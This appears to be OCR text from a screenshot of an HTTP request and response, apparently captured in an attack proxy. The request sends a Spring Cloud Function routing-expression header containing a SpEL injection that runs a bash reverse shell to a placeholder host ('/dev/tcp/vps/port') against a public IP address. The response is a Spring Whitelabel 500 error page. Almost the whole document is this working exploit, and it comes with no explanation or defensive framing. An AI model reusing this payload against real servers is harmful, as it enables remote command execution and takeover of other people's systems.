 1 POST /functionRouter HTTP/1.1
2 Host: 39.106.48.123:27962
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: zbx_session=
COOKIE_LAST_ADMIN_USER=admin;
cookies_accepted=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/bin/bash -c
bash${IFS}-i${IFS}>&/dev/tcp/vps/port<&1")
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Tue, 26 Sep 2023 14:49:32 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Tue Sep 26 14:49:32 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>